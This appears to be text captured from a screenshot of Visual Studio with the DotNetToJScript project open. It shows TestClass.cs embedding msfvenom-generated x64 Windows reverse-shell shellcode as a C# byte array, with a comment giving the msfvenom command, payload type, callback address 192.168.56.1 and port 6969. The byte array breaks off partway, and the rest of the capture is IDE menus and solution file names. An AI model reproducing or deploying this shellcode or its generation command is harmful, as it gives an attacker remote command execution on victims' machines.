 File View Project Build Debug Test Analyze Tools Extensions Window Help Search... DotN...ipt
Release Any CPU Start
Any CPU
Configuration Manager...
TestClass.cs*
ExampleAssembly TestClass Main(string[] args)
35 {
36
37 // msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.1 LPORT=6969 exitfunc=
38 byte[] buf = new byte[460] {
39 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
40 0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
41 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
42 0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
43 0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
44 0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
45 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
46 0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
47 0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
48 0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
49 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
50 0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
51 0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
52 0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
53 0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,
54 0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x1b,0x39,0xc0,0xa8,0x38,0x01,0x41,0x54,
55 0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,
56 0x89,0xea,0x68,0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
57 0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,
58 0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,
59 0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,
60 0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x02,0x00,0x00,0x49,0xb8,0x63,
61 0x6d,0x64,0x00,0x00,0x00,0x00,0x00,0x41,0x50,0x41,0x50,0x48,0x89,0xe2,0x57,
62 0x57,0x57,0x4d,0x31,0xc0,0x6a,0x0d,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44
Solution Explorer
Search Solution Explorer
Solution 'DotNetToJSc
DotNetToJScript
Properties
References
Resources
IScriptGenerato
JScriptGenerato
packages.confi
Program.cs
VBAGenerator.c
VBScriptGenera
ExampleAssembly
Properties
References
TestClass.cs
Solution Ex... Team Explor
Properties